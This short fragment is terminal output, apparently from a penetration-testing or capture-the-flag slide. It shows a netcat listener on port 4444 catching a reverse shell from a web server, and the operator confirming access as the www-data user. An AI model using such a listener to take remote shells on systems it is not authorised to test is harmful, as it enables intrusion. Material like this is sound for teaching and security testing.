 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.3.51] from (UNKNOWN) [172.16.7.62] 49342
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$